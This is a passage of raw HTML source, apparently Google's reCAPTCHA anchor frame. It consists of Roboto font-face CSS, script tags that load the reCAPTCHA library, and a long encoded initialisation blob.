  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LZcx8hVom3fYxRJI2gQQyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LZcx8hVom3fYxRJI2gQQyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LZcx8hVom3fYxRJI2gQQyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CnsKgLMOlwr8jRBYrw5I0GijCkC9Zbz8ABiV1Cwg+wqdHw7FQw4oKNMKSFMOgUn/[base64]/Z21Bwr07NsOmLMO/wrs9w7fCr8OKw6wCKyvCj8Obw6HCtA7DhsKNB8Obw5DDjcOuw4TDvMKTw67DjhEhO0kDAcOvYRTDpDDCnmoKQlAwaMOCw5XDnMK5Y8K+w5IxE8KVOsKzwqAjwrAlfMKBw48kwp7CrGcGQXM4wpXCrXzDgsKAJXjCmcK+wqE5wqbCgx/DjTgvw5IHOMK/[base64]/PEp7w73CsCQ+V8OLwr0xwpzCkcKUN1svw4jDix06wprDkyNZHlvCtnfDlsOAZ1t5w4LDh8OawqAAwr/Ds03CqEjCr1LDlkYnGxjCh8KSw7l/OMKDGVxbw6MNwrUJwpDDgjk8TcOow6PDusKcwpjDvcK1IsK6HsO8AsK+fMK4MMKaw7vCs8ODXMKFbzBjwr7Ck8K/JcKzXMOhaBfDljnCh8O5wqzDjcOlED1Uw7HDg8OnwotSw7nCpMOYwq3Dp8KXOGPDiVTClGvCp2XCrsKaBVjDpEMtZsO2w687FsOvZcOTw5sGw7zDkkbDnzRhw5PCt8Osw70/[base64]/w7nCpEPCnU3CozIqW3PCucOuwrfCrsKJSkrCn8OrYVQsAV4Vw47Ch8KKZMKpExDCkMOxBjNDBxcbwrtPQcKNwp/CnsO9wpZpRMOlLW4Vwp/ChiVZbMKDwqzCnXcbQS1kw5DDh8OEGMOWw7fCvC98FcKHT2/[base64]/Cn8K2woHCo2MIHMKEwp5nw5xYFMK1wqfCssKsCQDCssOlcA/CrMKDDBTChcKWwpbCgF3DkiDChMOIwqlFw6fCsMOUJ0vDgBzCiVDDusOmwovDnR/DhH0ow4seGsOSdMOQw4TDhxfDiBDDhzjDvCxdLXM2wpocwq7CsAEdYMOnA8OIw6N1UQ0uwosdW1jDiwPDqsO/[base64]/CpD/CmwhCIcKUa8KfeMKVFsK3w6BpCMKUckokwqpOPcKcw7TDsAgkMVFmUXsTw4TDmsKVw6IYTsOFBhAsSxRdVsKTIwhHIAYeKVFWw5c4bcKtwrQow7zClcKOwro4bn1AHsKmw5VLwpLDtcOxH8OKTcOiw7LCp8KcO00BwpnCucKpE8K6asKMwp/[base64]/ZF/[base64]/CkRvCh8KsA8KLwpJAwpHCjStuOxxSw5fCgAnDmcO3w7LCgnJSwrgbw7FkXcOswonDgcOfCcKzwohTw5pmw5IlWE9SMCbCvHvDgUDDhcOBPsKWWnUKwqs0LcOhYlQGw4rDm8OHXTPCn8OUAHMYYMKkecOgM3fDlGsww4ZPby/[base64]/[base64]/[base64]/CjSnDoScCw5/Digdfcj8DHF/DkWFQCsOTIgbDlcOwwqlrajIowp0Gwq5FKn3Dt8KCbFcXHE0Fw5bCvMOqVALClFXDgn4icsOAe8KJwrkVw73CnMOjw6fDhMOrwoEyRMOqwqRMNMKIw5fCgmrCscO6wqzCsVVKw4vCo0DCpCTCmsOJeCTDrTcaw67CgRAFw4/DpMK2w7TDsx/CncO+w5pwwprDuVbCg8O/Aw0kwp/DrC7DvsOsWcKqfcONFTnCrBVNacKXMMOJGxfDuMOuw5NtGFLDjUEkacKaw7fDiMK7G8O5H8OId8K0w4zDunfDlirDkcKWUcK2wopzwr3Dnhdmb0bDmD/CpnZ/[base64]/CgnLDpsOYf8K5YMOydMOZwovDs8OLLirCims0wrUgwq5Aw5HCk8Kywo9MwpPCjl4edlgHwrMyw6bDtAnCnnhiw7/CnB9rA3DDu1l0wqjCvxPDocOLQjxSM8OGwrLCt8KXw5dYO8KmwrXDiDPDu3XCuVYXw74wWgMXw5Nbwr0Ew4AILcKxdjTDtMOfRyzDt27CtljDrcK0UD4Dw5LCssO1fRjDscKDYsKTwpAwVcO8w78TXmwgXwcmwp/CosOSfsKmwrXDpcO/[base64]/[base64]/DkXoVwojCvsOGfcOiwpAKVcK3K8Oow7o1EcKAw7l/ecKDw7vDiQoOYD7Ch8O1KhN/w6Nbw77Ch8K9G8KxwpRbw7DCv8O0DHUtEsKdQcOIwobCtFDChMKvw6/[base64]/DrMOTfcOlS3XDgzQmOMOJIgMbw4rClsKgSlvDmcOMw5tcYAbDtsK/w5DCn8OmwoBwPlfCtk3Cq8O2NydIC8KDMMK0w5fDtMOoF1YJwq4Gw5XCjsOgWsKoGMKBwpQ7Si/[base64]/Dh8O1w5PCqnjDhH/DtMK/w7pzL8OPLsK3w4dHYWrCnm8KN8Oow7ADwpnDij/Du0/DuMKVwrPCjVDDrcKPwprDqMKpbzxILcKhwpbCrcOMYDHDnXvCm8KwXD7Cl8KaTsO4wpvDiH/Dk8OCw67CvVB1w4oYw7PCjcOlwrLDtWxVZBfDiVvDq8KNKsKhFjBuOCAfdMK9wqlUw6HCpmQ8wpNUwoJoPUt+wqclFRjCh33Dmx9AwqRbw6LCvcKIe8K4Pj05wr3Dt8OoFwM+woQow65cVRHDncO9w6Mwb8O4wpnDjhRCGcO6wrPDt2ViwqNwJcO5XSTCiEPDgMO/w758wqzCt8KaworDosKZUEnCk8Kjw7Ifa8Olw5XDg1QRwrEuaSYawppyw43DosOMNzZnw7Ezw77DrcKkRsKYwolkwpApLcKPw7k5wr3DlTdkCiBYwow/[base64]/CilvCvMKWPx8OacKsw5fCo0QXTxnDtkfCrDtCwp/Dt8KlRDfCpDsRDMOpwqbDn07DmcO+wrxDwqB2Jm8GHlVOw7rCgMKTwrJvEkDDrgXDtsOAw73DigrDnMORfgXCi8KpZsKhFMKGw7rDuVDCv8KZw5rCnAfDncOxw77DtsOCw61lw54BX8OYEQXCgsKBwp7CqW7CnMOCw6bDsA0YOcOtw5DDrA/Cj1DCusKrK2PCvgXDlMO1Tn3ClHghRcK+wqDDnRItUBfCqMKsw5Q9UnEcwp7DlRXDohJwK2FjwpLCsgcuHT1bH1fCmAFww5LDqWvCnjbDv8KDwr7Dg3kWw7ZARMOdw6XDkcKXwo/DkmIhw5dOwozDt8KALzMOwpbDvMKuwqbCtC/CicKfA1B+w6VXVAszw6nDgxcQw4Jww4kIcMK+aFYXwpVXDcO0w58PB8K5wp3Du8ODw5QUw4bCicOCRMKcw4/CocOMPsKSR8KRw5gPwrzDhyRuE3/CoikgRzHDv8KZw4zDusOQwoHCncOCwpzCslFhw5rDlsKIw73DlTxNK8O4IjgSAh7DgjPCnXbCrsK0ZsOwZQYwUMOBw4NIUMKML8ObwqMRG8KewqHDq8K4woQrR3UCf3wmwozDqQIcQ8KBf1HDqsOJRlDDqx7CmcOuw7EMw7rDj8OjwpspX8K/w4xYwr7CunrCqMO1wpY3YsOaRTLDlcOIDiFDwqcPbSnDkMKzw5jDk8ORwo4sZ8KleQ80w6Epwp53w5nDljlfG8OGw77DgsOXw7jCo8KdwrHDgSIsw7/ChsOhw5QlOMKZwqAiw5fCqCXDhMK0wpTCkCRsw617w7rCmTTCqMKxwqBVeMO7wqTDmcOgezHCpDNDwqjCmD5AJcOYwqpFdRjCm8KPXmPCtMOiZcKYFsOLPMKRJnLCkcOcwozCi8KEw4fCqzYfw7Fnw518wowUScOwwpQpO3/ChcO/fH/CihI6YyAUU07DksKVw4PCssOAwrnDswjDtRA+NBvCqD1uHMKVw5/[base64]/w6rDtcKOw4jDhsKnwrzCrcKFwr3CijDDvGrCqsKOwq9/YsOWwr4FN17DtSgHED/DkcOtccKsZcOnw73DrTNodMKfEHLDm8KQfMO/w6tHwpN5wqY9GsOawo5RccKaW25Wwptrw5fDhTrDvW04IGnCsjXCrDhvw6ZMwq/DlnlJw6jDq8KGw74rCQTCvVvDocOhcGLDnMOBwroVMsOAwoHCnAg8w70xwr7CjcOKwo4bw4ZUfGbCmip8w7R+wq3Dj8OABH/Cjn4bJUHCiMOuwpknw4jCvQjCnsOLw4zCncKjCWYrwohow6M/OcOGe8Ktw6jCgsOQwrXCvcOsw71be0LDpCQXFGQZw5R6OMOGw54OwoERwp7DssO7McKbLBXDhSbDvm/Dv8Oud3oDwo7Ch8OFSRrDh1kHw6rCvcKkw7/Di0QTwrkiOW/CocOCwrRdwqEuwps7wrHChRjDocOKSCnDn3crPz7DlcOXw7TCiMKCTU9Uw7LDl8OZwo5Iw7Qbw655NDLDv0/Ch8KRwrjDisODw7gGw57Cpm/CrCV+w73Ch8KrV15sw5hAw7fCkmIodcOAUMOHRMOOTMKzwpbDtHvDsMO+w73Dt3A/[base64]/DvSUew4IgwpfCjGAHwrnClMKaw6rDnm3DtFzDjxDCoFYiwqjClGURFcKRBAPDoMOEX8K3w7XChGkefcKUZUvCvVTDoCEww681w4DCniXDnHXDkX/CqHdVSsOHE8KeG8OKW1nDtsOfwqthw4bDk8KZwr/Cl8OywrPCrMOAwrHDmsOhw6VJSn10UHjDusKRDUVpwoMhw4AVwpPChE7Ci8OjJyDCgjzCghfCtk9mZAXDrRAVWBIZwr0Dw5s4LwPDgcOrw5HDlsOWTQgtw5UBMsKIw4ROw4ROd8O9w57CpiNnw5hVwo3CoQpTw5YswqrDvz/[base64]/DqcONWn0zwq3CrkPCnjPClsOeTcODw7EywqJpwqo+wprCpQDCniFWXRl2bnnCgBrDkETDpH1AGsOLw6xfw5TDkHrCpcKKwr/CqcKac1PCrsKhwoc7w67CqcKLwrAtW8OOQ8OqwobCgsOtw4VFw6RCLcKTwqfDncKBKMKjwqw7FMKiw4hqTwDCsirCtsOxM8OxM8Oww6/DkloWAcOqWcOtw75FwppjwrYSw5Emc8OfcFTDgQJlw7RHFEFyUnfCicKcwoMIRsOAw73DlsOVw4lZeThVKcK8w7dHw4ddIgUASkPCmcKfOk3DqsO4w5JdBWvDvsOuwrLDv0jDr1zClMK1YmPCtiYFNE3CssO0wobCjMOwZsObCnJdwrU5wr/CuMOpw6nDtwAlZ1lKHhZHw6Fswoktw7gQVMKtwrY2wqYzwqPCmMOEQsKbAS16ZADCjcO1wpIkU8K+w6YrHcK/wqFxWsKHIsO/WcOPLMKEwr/DjxzDrMKwcEdwPMOUwpklw7zCqAp2UsK7wpcUP0PCvCQgHhUXRCnDnMKyw7nCqEvChcKYwp9Bw4UHw707LMORwrkhw7wAw4HDvn1BO8KHw442w7IOwp3Cgk44N1fCucOccioJw7jDt8OJw4HCtl3DrMOaGk8cem8awr1mwrbDox/CnV9Fwq1Ue1nCq8K3RcOHU8KkwpLDqcK2w4TCsi3DnyQ5w4HDh8OTwodoY8KTGFvCqsK8d3LDtTxMwqUPwp4RCRDCmXh/w6XCqMKNwqA1w5o7wqXCtEMybMK8wqUIwpV1wpE4TwzChBzDnj5cw5/CvcKwwqDChl8Tw5tBNwLCmwnDh8KiRMOewqXDgQrCkcOiwr4twpwlw4lnH1PDvU5yJMKIwqhdexLDsMK8wrFUw4sOKsKwasO6NSZPwohywrp/w5oywohEwpAxw7DDlcK1EsOqAsOpwox4GMK8WMK4wqxJwqTCgcOww7jDhEjDicKJPiMkdsKxwrHDmMOmNMOQwrrCpxwow6sRw61Nw5vDqGfDmsODZMO3RcKOfMONGcOmT8O5w7/CqkrDu8KLw7LCsUjCqFDCpj/Cgg3Dj8ONwohXIsOHPsK1DMKqw6Bfw6NswrULw75pw7QcwqonBTlgAsKZw6c7woXCsSkWJi9Hw43Col0Fw4k+w4YewpfCvsOmw5HDiAlLw4tAJMKMMMOSX8K3bMKIEFrDiyJjbER8w7TCpsOPW8KcKS/Dq8KgRsK8w44uwoHCi13DmsOlwrnCmirCvcKJwpbDtXbDrkTCsMOJw4DDrcKVEcOZNMKhwqVrIsK/w54Bw4jClsOhTcOhwqbCkXZfwqPDhy8hw79rwo3Cih4DwqTDjcOrwq1pacOuLMOaA3bDthdrWz0bMMOZIMK2wq1behPDqjXCkDHDn8O6wqHDvygtwqrDkFPCkTfCtsKHEcOJb8KYw63DvMOXd8Kmw5/[base64]/Ctg/Cjm7DjjZlwqV2wrnDjkk4Ei1Ka8O8aTthw7XCjVzCksKMw6lPw4zClsKXw5bCrsK/[base64]/[base64]/Dm8KZbcOdN3APw63ChsKPwoB0FHorwqvDp0/[base64]/CjMODwqpMw6ZXw4owHmgkcFgOMXLCjcK5bMONeSw+LMOXwqA9ScOFwoRgNsKNAixowrZzDcOhwq/CiMO/[base64]/DuHwFwqLDhm/DjcKHWDHDqMKSwqjDvMOHwphRwq5RPCAeIipRA8OVw7onZ1kVw6tcacOzwrfDlsOENxjDh8K/wqlfCRzDrwU7wpQmw4YfI8OCwrnCkTMXYsO6w4kpwpvCjTzCkMKFIcK4HsOPCFDDvzjCvcOUw6rDjikvdcO2w6/CisO5TlTDpMOkwrJSwq3DsMOfP8KIw43Cq8KrwrHCgsOMw4XCtcOST8O/[base64]/[base64]/[base64]/Cv2/ChHnCgm3Dth5qJcKswqHCrQ0rwqVGw4TCqX9YJVw2BiUjwo/DpWnDo8O5CQvDpsO2GwFww6ELwpVcwrl7wq3CsVoOw6LDoB/CmMOJHUXCtjkYwpPCkXIPJVnDphU+aMOsSlrCm2Jww5rCqcKywpA9MgXCp1wIDsKnFMOww5TChgvCvQHCi8OoQ8KKw4XCmsOhw6JJGx3DvsK3RMKlw6JiKsOew7YvwpvCmcOEFMKyw4Mtwq4LPMOrcG/DsMOSwqlwwo/DucK0w4fChMOtMSrCncK5ER3DpknCpXjDl8KBwq4/OcO3RlAaLThlOW0ww57CvDQ7w63Ds2/DusO8wpovw63CtXcIJAbDv1ooFE/DpGw0w5UYCD3CoMKMwpjCtC4Jw6Vlw6bChMKDwoPCsFrCo8OJwr8awrPCpMO/fsOFKhctw4M/[base64]/[base64]/DpcKwfcKhS8OqBcKjWMKWwrHDhMOhw5IYZ2nCkXjCp8OTFsORwr/CmMOSRkEnRcK5w61BfRgfwqpOLCvCrMOWFMKQwoErVcKgw5slw4/Di8KHw6HDlMOVwpPCtcKVF2fCpTh/wqPDjR7Dq3zCg8KlWcOtwodYGMKEw7dyWMOHw4JefF4qwotCwo/Ct8O/w6PDvcKAHTAzUcKywofCm3jCvcOgaMKBwrfDhcOZw7vCgibDmMOfw4llO8OqW1YrH8K5JH3DqAJlT8O+aMKrwpJBYsOjwrnCt0RyDmktw64Hwq/DlMOvwrHCpcKFYSBqEcOTwqV/[base64]/Cr0rClxfDssOKwojDj15KbsKSw7vDiSDDg0EFw5tBwpfDqcOONzxVw6APwonDmMOmw4cXEnLDhsKeMcOjdsOLLkU3TQQyMsOEwrA3MQ3CrcKAaMKDIsKcwrvChMOawoBUbMKwNcKjYE1iRsO6RMKWF8O/w40pPcKmwrHDqMKqI23Dgw7DhMK0OMKjwpQ0w4jDnsOdw57Cg8K/VnjDqMOfXnjDsMKQwoPDlsKgZzHDocKLcMO+wqw9woXDgsKncTrDu2B8fsOEw5zCmh/CmDBBRlTDlsO+fWfCsFrCg8OGIAkGS3rDhT3DisKyXwrCqlHDtcO9C8OQw7QTwqvDjcO4woAjw5TCqwFrwpjCkCrCsTLDv8Ocw6IuUirDqsKqwoTCi0jDicKtO8KAwqQSLMKbAEHCocOQwpnDsUPDhUJnwp9kT0E9bGoKwoQcwo/CoG1MG8Kcw55gV8KSw6nCkMOdwpbDmC5rwo4Iw4MPw51sZ37Dty0TZcKOwrDDmknDsUdjSmvCqcO+UMOuw4HDgl7Cglxgw6czwovCujnCqwPCsMO+PsOywok/DljCkMKoOcKkdMOMfcOSXMOMPcKWw4/Cjn1cw6NSTksKwqh7woEbKHk7GcOJD8OMw4rDvMKcLUnDthxYeDLDrj7CsXPCsMK4SsKve3/DgChFZ8K9wq3Dp8OFwqE9dgY4wrctdyLCtFVpwo5Rw7x+wqXCkHjDh8OTw53Dll3DoldHwonDjcOlXsOvDUTDqMKEw6AYwprCnWhfccKBRcKowrAcw749wpQ/[base64]/DicOBwqE0QsKOwpPDlApFH8KPwqbCog3CgsOVWCBFecKEMsKlw61eLMKywqkHd3s6w5cNwokmw4nCjQrDkMKxMlEMwo0Hw6wtwq0zw4N/FsKES8KqS8O8woICw7c/w7PDmD1vwqpXw6rCtAfCrBMDBDdBwpgqCsKuw6PCicOgw43CucKiw4Y4woN1w4Nww5Q/[base64]/Sm7DjsK7WSzCiTzDpMKQEMOuwqpQEwnCgz/DoBZYw43ClnnDlsO5wqAkSz5XYiNZNC4TM8O4w7cLf1DDpcOgw7nDrMODw4bDuGvCv8KBw4LDisOww5IXJFnDoHIaw6nDmcOYAsOMw5nDsRbCqkw3w7kJwrZEaMOhwonCosKuW20yPGfDhmt3w7PCrcO/[base64]/CucOAw6FawoFdYiHDn8KRQ0fCvwpPwrNLS8KNwpDCu8KHw57DqMOYwp8pwpkjw5vDhMOfC8K5woTDqXBoRCrCqsO2w4R+w7EAwpoSwpPDrT4ebkVBDGhJR8KtMcOZCMK/woHDq8OUccKYwoofwoNlw6snaDjCkRU5d0HDkwnCjcOXwqXCgSgQAcOcw53CsMKBdcO6w6jCpm88w77CmTMqw4JpJsKoC1vCiHxIW8OwfsKWCsKVw6gwwp0QRsOhw6/CgcOTRkHDtsKlw5jCm8KLw7ZawqN6DV0Iwr7DpWcEMMK0WsKIV8OSw6cWRTfCmVJZMmdYwr3DkcKxw7FOf8KRNTZVIwAyYsOaXFYXO8O2ZsOXFHw/RsK0w57CgsOCwobCnMKDRhXDrsKWwpXCmDY+w4JYwobDjAjDhGXDksOrw4vCuwcOXW1KwpJZJ1bDinLCgGN4FA9wCMKuL8KtwqPCsz4aEzbDhsO3w6DDoXXDosK3w6jDkEZuw6gacsOAWlwNbMO2LcO3w4fCi1LCmkoBdHPCncK/[base64]/CsMOeJsOgw7hrwrDDunjCjy7CmMOow5nDosOefcKPwr03wq7Cg8O+wo5owqLDpi/CvSvDrGwNwqTCq0LCiRVSfsKsRsO+w75Tw6rDmcOpEMK/[base64]/wqx0f1DDrwhlFG8nwo82w4jCpw8pUMOjw78ldcKyYAsqw7wiScK6w6IYwoJzPn9jccOywr5jV0HDtMKlK8KXw6coKMOjwoBTSVbDlRnCvzHDsRbDs3JZw6ANEMOOwoUUw6Ywd2vDjcOJBMKCw6TCjF/Dgg5sw7rDk2/DvUjCicO6w6vDsiceYmrDucOmwpVFwrh2JsKdN27CnMKNwrHDrxk/NnbDgcK7w4ZPEFHClcOfwo9lw5rDnMKKcVpzasKtw7NOw6/DvcK+IsOXw6DClsKawpN1WHE1wqzClQDDmcKTwobCj8O4BcOcwqnDrW1Sw7rChUAywqHDiWofwqctwoPDuE9rwrcHw6zDlMOwTT/Dqh7CoizCqCMJw73DjGvDoxvDqmLChMKWw4zCh0A1LMKZwq/[base64]/wojDhMOSw5XCuTJDbT4LI8K6wrfCtiNswqd2OiHDijPDlsOswo3CsUHDjmTClcOVw6bDjMOcwozDuH43DMOgVMK9QD7DsCXCv0fCjMOYGxHCtzdhwpp/w6bDvcKJOltSwrQdwrfDhVDDiHnCpxbDnMOvAAjCi3FtMWd5w7o6w4PCgsOsZ0pYw4dnVFcgRlwQETPDmcKkwrfCqFvDqkV5MBBbwovDkGvDsiDCgcK5AHnDvcKMYV/CjsKmNGJeK2tTCDA/CkjCoWpRwr5BwrI4McOhXMKEwrfDsQ1VHsOUXzrCosKlwojCg8OIwo3DmsKqw5jDtB/Dk8K4N8KCwqNJw4vCh3TDs17Dog8tw7pOC8OVIXfDnsKFw5BRe8KHQUfCsiFDw7zDjcOqSsKqw4ZMBsOhwqZ/VsOOwqsSCMKHG8OFXCdxwqrDmiDDicOsBsKywrvCjsORwqpNw4XCn0bCgMOCw4rCtRzDksK4wrUtw6TDog8dw4BTBj7Dl8KDwrvDpQsxYcOMbMKCAD58D2zDj8K/w6LCocK+wpwFwpTCn8O2SToQwozCk2bCnsKqw6QiVcKOwpHDtcKiEQ/CtMKfQ3TDnGY/w7/CuwZfw7oTwowCw5g8wpfDgsOABsKbw4V5QjYmcMOew4FGwo83dxEaAUjDrl7CqmNWw6PDnnhLNWdvwokawovDqsOgN8ONw5jDoMKUWMKmDcOjw4wawrTCkhB/w4RBw6k0FMO6wpPCu8K6UwbCu8OswqQCYMO1wqfDlcKUAcOBw7djUSjCkBsMw7fDkhjDjcOaEMO8HyYnw4nCpCsQwpdBbcOzFUXDo8O/w50wwo3CqMOEW8O9w6wCOsK0D8OKw5QLw6tdw6HCqsOBwqcYw6rCscK0wo7DgsKOOMKxw6sMbVJCU8KhaXjCoUDCujPDjcK2YF4zwoZiw7sXw4PCsitBwrbCpcKowrA7B8OgwrLDrAsGwoZ2ZGjCol8hw7pmFTVUfDfDjzpefWYSw4tvw4liw7/[base64]/[base64]/aVDCsXTDvMK2A8KOwrDDosOaI8KlSsKqLDYjw6xRwrPCiipsWsO/wrQBwrPCk8KUCRbDpMOiwox